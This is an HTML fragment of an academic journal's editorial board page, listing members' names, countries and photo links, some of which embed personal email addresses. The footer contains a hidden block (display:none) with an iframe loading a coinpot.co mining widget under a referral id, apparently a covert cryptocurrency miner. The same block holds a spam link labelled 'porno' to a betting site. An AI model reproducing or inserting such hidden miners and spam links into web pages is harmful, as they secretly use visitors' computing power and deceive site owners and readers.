  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Eapen%2C%20Asha%20Sarah.jpg%2C%20USA%2C%20aeapen%40siue.edu_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Eapen, Asha Sarah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.Arun%20Kumar%20A%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr.Arun Kumar A</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Zafar%20Iqbal%2C%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Zafar Iqbal</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20SHAHERA%20S.PATEL%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. SHAHERA S.PATEL</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Ruchika%20Khanna.jpg%2C%20Inida%2C%20mini_coolsml24%40yahoo.com%2C%20mini.coolsml%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Ruchika Khanna</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Recep%20TAS%20%2C%20Turkey.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Recep TAS</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Rasha%20Ali%20Eldeeb%2C%20Egypt.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Rasha Ali Eldeeb</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Egypt</div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Pralhad%20Kanhaiyalal%20Rahangdale%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Pralhad Kanhaiyalal Rahangdale</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20PATRICK%20D.%20CERNA%2C%20Philippines.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. PATRICK D. CERNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Nicolas%20Padilla-%20Raygoza%2C%20%20Mexico.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Nicolas Padilla- Raygoza</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Mexico</div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Mustafa%20Y.%20G.%20Younis%2C%20Libiya.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Mustafa Y. G. Younis</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Libiya</div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Muhammad%20shoaib%20Ahmedani%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Muhammad shoaib Ahmedani</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20MUHAMMAD%20ISMAIL%20MOHMAND%2C%20UK%2C%20muhammadismail1745%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MUHAMMAD ISMAIL MOHMAND</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20MAHESH%20SHIVAJI%20CHAVAN%2C%20India%2C%20drmahesh_1000%40yahoo.co_.in_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MAHESH SHIVAJI CHAVAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20M.%20ARUNA%2C%20India%20%20ok.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. M. ARUNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Lim%20Gee%20Nee%2C%20Malaysia%2C%20gnlim08%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Lim Gee Nee</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Jatinder%20Pal%20Singh%20Chawla%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Jatinder Pal Singh Chawla</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20IRAM%20BOKHARI%20%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. IRAM BOKHARI </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20FARHAT%20NAZ%20RAHMAN%2C%20Pakistan%2C%20rahmanfarhat%40hotmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. FARHAT NAZ RAHMAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Devendra%20kumar%20Gupta%2C%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Devendra kumar Gupta</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20ASHWANI%20KUMAR%20DUBEY%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. ASHWANI KUMAR DUBEY</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Ali%20Seidi%2C%20Islamic%20Azad%20University%2C%20Gilanegharb%20Branch%2C%20Iran.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Ali Seidi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Iran</div>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Achmad%20Choerudin%2C%20Indonesia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Achmad Choerudin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Indonesia</div>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr%20Ashok%20Kumar%20Verma%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr Ashok Kumar Verma</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/09.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Thi Mong Diep NGUYEN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">France</div>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/08.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Muhammad Akram</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/07.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Imran Azad	</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Oman</div>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/06.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Meenakshi Malik</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/05.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Aseel Hadi Hamzah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/04.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Anam Bhatti</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/03.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Md. Amir Hossain </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Bangladesh</div>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/02.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Ahmet İPEKÇİ </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-44 views-row-even views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/01.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Mirzadi Gohari</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iran</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></marquee>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
</div>
        </div>      
        
  <div style="clear:both;"> </div>

  <div id="footer">
          <div class="region region-footer">
      <div id="block-block-16" class="block block-block">

      
  <div class="content">
    <div id="copy" style="text-align: center;">Copyright @ 2010 International Journal Of Current Research. All rights reserved                           </div>
<div style="text-align: center;"><a href="http://creativecommons.org/licenses/by/4.0/" rel="license"><img alt="Creative Commons License" src="https://i.creativecommons.org/l/by/4.0/80x15.png" /></a></div>
<div style="display: none;">
<iframe frameborder="0" scrolling="no" src="https://coinpot.co/mine/bitcoincore/?ref=45DE1A1A83C7&amp;mode=widget" style="overflow:hidden;width:324px;height:470px;"></iframe><p>- <a href="http://www.betmatikuyelik.net" title="porno">porno</a></p></div>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
	</div>
  
</div>
          </body>
  </html>
